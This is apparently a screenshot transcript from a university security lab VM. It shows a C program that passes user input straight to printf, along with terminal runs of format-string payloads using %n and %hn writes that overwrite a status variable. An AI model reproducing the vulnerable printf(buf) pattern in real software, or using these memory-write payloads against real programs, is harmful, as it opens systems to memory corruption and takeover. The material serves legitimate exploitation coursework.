 SEEDUbuntu16_04_Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
2:04 PM
/bin/bash 54x27
if(status > 0xff) {
printf("Wow. Have a great, safe winter!\n");
}
else {
printf("Keep trying...don't give up\n");
}
}
void errCheck(int argc) {
if(argc != 2) {
printf("Requires an input\n");
exit(0);
}
}
int main(int argc, char** argv){
char buf[32];
errCheck(argc);
strncpy(buf, argv[1], 32);
printf(buf);
puts("\n");
ack();
return 0;
}
33,1 Bot
/bin/bash 62x28
.�-
32166
38012-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-
%250u-%11\$n
.�-
32167
64767-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-
%250u-%11\$hn
.�-
32181
32830-
Wow. Have a great, safe winter!
enpm_691_final_fall_2019$
enpm_691_final_fall_2019$
Right Ctrl